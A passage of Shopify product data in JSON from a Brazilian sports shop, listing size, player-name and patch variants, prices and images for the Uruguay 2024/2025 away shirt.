América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ D. Nuñez 19 \/ Copa América","public_title":"GG \/ D. Nuñez 19 \/ Copa América","options":["GG","D. Nuñez 19","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462497531,"title":"GG \/ Valverde 15 \/ Sem Patch","option1":"GG","option2":"Valverde 15","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Valverde 15 \/ Sem Patch","public_title":"GG \/ Valverde 15 \/ Sem Patch","options":["GG","Valverde 15","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462530299,"title":"GG \/ Valverde 15 \/ Copa América","option1":"GG","option2":"Valverde 15","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Valverde 15 \/ Copa América","public_title":"GG \/ Valverde 15 \/ Copa América","options":["GG","Valverde 15","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462595835,"title":"GG \/ De Arrascaeta 10 \/ Sem Patch","option1":"GG","option2":"De Arrascaeta 10","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ De Arrascaeta 10 \/ Sem Patch","public_title":"GG \/ De Arrascaeta 10 \/ Sem Patch","options":["GG","De Arrascaeta 10","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462661371,"title":"GG \/ De Arrascaeta 10 \/ Copa América","option1":"GG","option2":"De Arrascaeta 10","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ De Arrascaeta 10 \/ Copa América","public_title":"GG \/ De Arrascaeta 10 \/ Copa América","options":["GG","De Arrascaeta 10","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462825211,"title":"GG \/ Outra Personalização \/ Sem Patch","option1":"GG","option2":"Outra Personalização","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Outra Personalização \/ Sem Patch","public_title":"GG \/ Outra Personalização \/ Sem Patch","options":["GG","Outra Personalização","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462857979,"title":"GG \/ Outra Personalização \/ Copa América","option1":"GG","option2":"Outra Personalização","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - GG \/ Outra Personalização \/ Copa América","public_title":"GG \/ Outra Personalização \/ Copa América","options":["GG","Outra Personalização","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462923515,"title":"XGG \/ Não \/ Sem Patch","option1":"XGG","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","options":["XGG","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185462956283,"title":"XGG \/ Não \/ Copa América","option1":"XGG","option2":"Não","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Não \/ Copa América","public_title":"XGG \/ Não \/ Copa América","options":["XGG","Não","Copa América"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463021819,"title":"XGG \/ L.Suárez 9 \/ Sem Patch","option1":"XGG","option2":"L.Suárez 9","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ L.Suárez 9 \/ Sem Patch","public_title":"XGG \/ L.Suárez 9 \/ Sem Patch","options":["XGG","L.Suárez 9","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463054587,"title":"XGG \/ L.Suárez 9 \/ Copa América","option1":"XGG","option2":"L.Suárez 9","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ L.Suárez 9 \/ Copa América","public_title":"XGG \/ L.Suárez 9 \/ Copa América","options":["XGG","L.Suárez 9","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463120123,"title":"XGG \/ D. Nuñez 19 \/ Sem Patch","option1":"XGG","option2":"D. Nuñez 19","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ D. Nuñez 19 \/ Sem Patch","public_title":"XGG \/ D. Nuñez 19 \/ Sem Patch","options":["XGG","D. Nuñez 19","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463152891,"title":"XGG \/ D. Nuñez 19 \/ Copa América","option1":"XGG","option2":"D. Nuñez 19","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ D. Nuñez 19 \/ Copa América","public_title":"XGG \/ D. Nuñez 19 \/ Copa América","options":["XGG","D. Nuñez 19","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463218427,"title":"XGG \/ Valverde 15 \/ Sem Patch","option1":"XGG","option2":"Valverde 15","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Valverde 15 \/ Sem Patch","public_title":"XGG \/ Valverde 15 \/ Sem Patch","options":["XGG","Valverde 15","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463251195,"title":"XGG \/ Valverde 15 \/ Copa América","option1":"XGG","option2":"Valverde 15","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Valverde 15 \/ Copa América","public_title":"XGG \/ Valverde 15 \/ Copa América","options":["XGG","Valverde 15","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463316731,"title":"XGG \/ De Arrascaeta 10 \/ Sem Patch","option1":"XGG","option2":"De Arrascaeta 10","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ De Arrascaeta 10 \/ Sem Patch","public_title":"XGG \/ De Arrascaeta 10 \/ Sem Patch","options":["XGG","De Arrascaeta 10","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463349499,"title":"XGG \/ De Arrascaeta 10 \/ Copa América","option1":"XGG","option2":"De Arrascaeta 10","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ De Arrascaeta 10 \/ Copa América","public_title":"XGG \/ De Arrascaeta 10 \/ Copa América","options":["XGG","De Arrascaeta 10","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463415035,"title":"XGG \/ Outra Personalização \/ Sem Patch","option1":"XGG","option2":"Outra Personalização","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Outra Personalização \/ Sem Patch","public_title":"XGG \/ Outra Personalização \/ Sem Patch","options":["XGG","Outra Personalização","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185463447803,"title":"XGG \/ Outra Personalização \/ Copa América","option1":"XGG","option2":"Outra Personalização","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - XGG \/ Outra Personalização \/ Copa América","public_title":"XGG \/ Outra Personalização \/ Copa América","options":["XGG","Outra Personalização","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"],"featured_image":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","options":["Tamanho","Personalizar","Patch"],"media":[{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","width":500},{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/MedidasModeloFAN_599b3a78-de08-42fa-9c97-66ba3ca8aee4_480x480.webp?v=1709224394\" width=\"578\" height=\"347\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/MedidasModeloFAN_599b3a78-de08-42fa-9c97-66ba3ca8aee4_480x480.webp?v=1709224394\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch1 